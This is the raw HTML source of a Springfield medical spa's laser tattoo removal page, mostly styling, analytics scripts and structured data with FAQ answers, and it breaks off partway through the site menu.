(max-width:600px){.page-header.wpex-supports-mods{padding-top:75px!important;padding-bottom:75px!important}}.vc_custom_1652727287319{padding-top:45px!important;padding-bottom:45px!important;background:rgba(229,228,227,.56) url(https://bentleyskincare.com/wp-content/uploads/2022/05/row-background1-2.svg?id=1567)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;*background-color:#e5e4e3!important}.vc_custom_1670283215974{border-top-width:3px!important;border-right-width:3px!important;border-bottom-width:3px!important;border-left-width:3px!important;border-left-color:#82cdec!important;border-left-style:solid!important;border-right-color:#82cdec!important;border-right-style:solid!important;border-top-color:#82cdec!important;border-top-style:solid!important;border-bottom-color:#82cdec!important;border-bottom-style:solid!important;border-radius:35px!important}.vc_custom_1670283005103{padding-bottom:5px!important}.vc_custom_1670272155875{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1667508886267{padding-bottom:30px!important}.vc_custom_1667511024494{padding-top:5px!important;padding-bottom:5px!important;background-color:#232323!important}.vc_custom_1652741401245{padding-left:40px!important}body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title{font-family:"Playfair Display";font-weight:700;font-size:60px;line-height:1.1}:root{--wpex-heading-color:#000}@media (max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}.page-header .page-header-title{font-size:40px}}#site-logo .logo-img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg)}:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#fff;--wpex-hover-btn-color:#fff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;background-color:#000;border-top-width:0;border-bottom-width:0}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#fff}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000}.wpex-top-bar-sticky{background-color:#000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000;--wpex-hover-link-color:#000;--wpex-hover-link-color:#474747}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vcex-heading.vcex_673e09683dcff{color:#82cdec;font-size:20px;font-family:'Raleway',sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:2px}@media (max-width:479px){.vcex-heading.vcex_673e09683dcff{font-size:16px}}.vcex-heading.vcex_673e09683e7a3{color:#000;font-size:34px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;line-height:1.2}@media (max-width:1024px){.vcex-heading.vcex_673e09683e7a3{font-size:28px}}@media (max-width:959px){.vcex-heading.vcex_673e09683e7a3{font-size:28px}}@media (max-width:767px){.vcex-heading.vcex_673e09683e7a3{font-size:28px}}@media (max-width:479px){.vcex-heading.vcex_673e09683e7a3{font-size:28px}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.bentleyskincare.com/wp-content/litespeed/ucss/fde08ec3aa9177aff25e20635ff49816.css?ver=b5928" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='spsig-styles-inline-css'>:root{--spsig-bg:#232323;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1180px;}</style> <script type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.bentleyskincare.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bentleyskincare.com/wp-json/wp/v2/pages/2678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bentleyskincare.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.bentleyskincare.com/?p=2678' /><link rel="alternate" type="application/json+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fmedspa-services%2Flaser-tattoo-removal%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fmedspa-services%2Flaser-tattoo-removal%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WWCDBHZ')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WWCDBHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><meta name="google-site-verification" content="1I4K0HKbCLqmbFFPh0XHZdFximr4riGKrl87nDZQxzU" /> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Bentley Skincare &amp; Wellness",
  "url": "https://bentleyskincare.com",
  "logo": "https://bentleyskincare.com/wp-content/uploads/2018/08/Footer-Logo-White.png",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "telephone": "417-881-7546",
  "sameAs": []
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Bentley Skincare & Wellness",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "image": "https://bentleyskincare.com/",
  "telephone": "417-881-7546",
  "url": "https://bentleyskincare.com/"
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bentley Skincare & Wellness",
  "url": "https://bentleyskincare.com/",
  "description": "Medical Spa and Wellness in Springfield, Mo."
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MCWMX29')</script>  <script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Service",
      "name": "Laser Tattoo Removal",
        "description": "Laser tattoo removal works by using focused beams of light from a specialized Q-switched Nd: Yag laser to target one color of ink, breaking up pigment clusters through heat energy. After the pigment is disbanded, your own lymphatic system processes the pigments out of the body naturally, providing you and your skin with a new lease on life.",
        "URL": "https://www.bentleyskincare.com/medspa-services/laser-tattoo-removal/"
  }
  {
  "brand": "Bentley Skincare & Wellness",
  "name": "Laser Tattoo Removal"
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "AM I A GOOD CANDIDATE FOR LASER TATTOO REMOVAL?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Candidates for laser tattoo removal should be in otherwise good health before and after the procedure. Laser tattoo removal relies on your own immune system to break down and process scattered ink. Those with a compromised immune system may not see the best results, but as always, we’ll discuss your individual candidacy with you after learning more about your medical history and expectations."
    }
  },{
    "@type": "Question",
    "name": "DOES LASER TATTOO REMOVAL HURT?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Laser tattoo removal often relies on picosecond (one trillionth of a second) bursts of powerful laser energy. Though quick, these intense beams may cause discomfort during the procedure. Ultimately, laser tattoo removal has most often been described as similar in discomfort to receiving the tattoo in the first place."
    }
  },{
    "@type": "Question",
    "name": "HOW LONG DOES LASER TATTOO REMOVAL TAKE?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The number of required treatments depends on several factors. Tattoo size, location, pigments, and your natural skin color and sensitivities could make the process shorter or longer. Treatments are separated for safety by an average of six weeks, but most patients achieve their desired results within five to ten treatments."
    }
  }]
}</script> 
 <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Bentley Skincare & Wellness",
  "name": "Laser Tattoo Removal",
  "description": "Erase unwanted tattoos with Bentley Skincare's Laser Tattoo Removal. Utilizing cutting-edge laser technology, this treatment breaks down tattoo ink for gradual, effective removal. Experience a safer, more precise way to achieve clearer skin without the hassle."
}</script> 
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#82cdec !important}a:link{text-decoration:none !important}.column{float:left;width:50%}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-color:#82cdec !important}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#0d5384 !important}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#82cdec !important;color:#0d5384 !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#474747 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#0d5384 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#0d5384 !important}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#000 !important}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#82cdec !important}.location-link a:link{color:#f9f8f7 !important}.location-link a:link:hover{color:#82cdec !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px}.wpex-rounded-sm{border-radius:25px !important}.blog-title-font .wpex-heading{font-family:"Playfair Display";font-weight:600;font-size:22px;line-height:1.3}#menu-item-3569 #site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{font-weight:600;color:#000 !important;font-size:1.03em;letter-spacing:1px;text-transform:uppercase;font-family:"Raleway",sans-serif}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1652727287319{padding-top: 45px !important;padding-bottom: 45px !important;background: rgba(229,228,227,0.56) url(https://bentleyskincare.com/wp-content/uploads/2022/05/row-background1-2.svg?id=1567) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;*background-color: rgb(229,228,227) !important;}.vc_custom_1670451675805{padding-top: 75px !important;padding-bottom: 75px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1670523211556{padding-top: 75px !important;padding-bottom: 75px !important;background: #000000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg?id=2409) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1652727388851{padding-top: 75px !important;padding-bottom: 75px !important;background-color: rgba(229,228,227,0.4) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;*background-color: rgb(229,228,227) !important;}.vc_custom_1667522114185{background: #000000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/org_finalCTAbg-01.svg?id=2455) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1670283215974{border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;border-left-color: #82cdec !important;border-left-style: solid !important;border-right-color: #82cdec !important;border-right-style: solid !important;border-top-color: #82cdec !important;border-top-style: solid !important;border-bottom-color: #82cdec !important;border-bottom-style: solid !important;border-radius: 35px !important;}.vc_custom_1670283005103{padding-bottom: 5px !important;}.vc_custom_1670272155875{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1652723243139{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1652727357131{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1670283024138{padding-bottom: 5px !important;}.vc_custom_1670272181610{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1670283040588{padding-bottom: 5px !important;}.vc_custom_1670283063887{padding-bottom: 30px !important;}.vc_custom_1652734453313{border-radius: 35px !important;}.vc_custom_1652733118155{padding-top: 15px !important;}.vc_custom_1652733124667{padding-top: 15px !important;}.vc_custom_1652733129929{padding-top: 15px !important;}.vc_custom_1652731597178{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1670283073287{margin-bottom: 30px !important;padding-bottom: 5px !important;}.vc_custom_1667508878847{margin-right: 40px !important;background-image: url(https://bentleyskincare.com/wp-content/uploads/2022/11/ctaimage2m.png?id=2457) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1667508886267{padding-bottom: 30px !important;}.vc_custom_1652392697281{padding-right: 30px !important;padding-left: 40px !important;}.vc_custom_1670283205567{padding-bottom: 5px !important;}.vc_custom_1667508710711{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1670271962929{padding-top: 25px !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1667510905677{padding-top:30px !important;background-color:#303030 !important}.vc_custom_1667510913492{padding-top:10px !important;background-color:#303030 !important}.vc_custom_1667520417582{padding-bottom:30px !important;background-color:#303030 !important}.vc_custom_1667417757343{padding-bottom:10px !important}.vc_custom_1670600228771{margin-top:22px !important}.vc_custom_1667511739249{padding-bottom:30px !important}/*TYPOGRAPHY*/body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title{font-family:"Playfair Display";font-weight:700;font-size:60px;line-height:1.1}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Playfair Display";color:#00596e}body.single-post .single-post-title{font-family:"Playfair Display";font-weight:500;font-size:38px;color:#00596e;line-height:1.25}:root{--wpex-heading-color:#000000}.theme-heading{color:#000000}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}.page-header .page-header-title{font-size:40px}body.single-post .single-post-title{font-size:32px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;background-color:#000000;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#ffffff}#site-scroll-top:hover{background-color:#0d5384;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000000}.wpex-top-bar-sticky{background-color:#000000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-header-sticky-wrapper{background-color:#f7f4f2}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.footer-has-reveal #site-header{background-color:#f7f4f2}#searchform-header-replace{background-color:#f7f4f2}.wpex-has-vertical-header #site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#474747}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000}#sidr-main{--wpex-border-main:#514f4f;color:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-hover-link-color:#82cdec}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head><body class="page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-2678 page-child parent-pageid-2023 wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header no-header-margin wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive">
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm textcenter wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center"><div id="top-bar-content" class="has-content top-bar-centered wpex-clr"> <span style="font-weight: 600"><a href="tel:417-881-7546"><span class="ticon ticon-phone" aria-hidden="true" style="color:#82cdec;"></span>    CALL 417.881.7546</a></span> </br>
<span style="font-weight: 800;font-size: 24px"><a href="/our-specials/">Check out our specials</a></span></div></div></div><header id="site-header" class="header-five wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr"><div id="site-header-inner" class="header-five-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-five-logo logo-padding wpex-table"><div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.bentleyskincare.com/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png" alt="Bentley Skincare &amp; Wellness" class="logo-img" width="220" height="60" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="site-navigation-wrap" class="navbar-style-five wpex-h-100 navbar-fixed-line-height wpex-dropdown-top-border hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-h-100 wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-flex wpex-float-none wpex-h-100 wpex-justify-center wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/home/"><span class="link-inner">Home</span></a></li><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2606"><a href="https://www.bentleyskincare.com/about/"><span class="link-inner">Our Team <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://www.bentleyskincare.com/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a target="_blank" rel="noopener" href="https://midwestaestheticmedicine.com/"><span class="link-inner">Midwest Academy of Aesthetic Medicine</span></a></li></ul></li><li id="menu-item-59" class="megamenu col-4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children dropdown menu-item-59"><a href="#"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-71" class="service-category menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown menu-item-71"><a href="/medspa-services/"><span class="link-inner">Medical Spa <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/medspa-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li><li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a 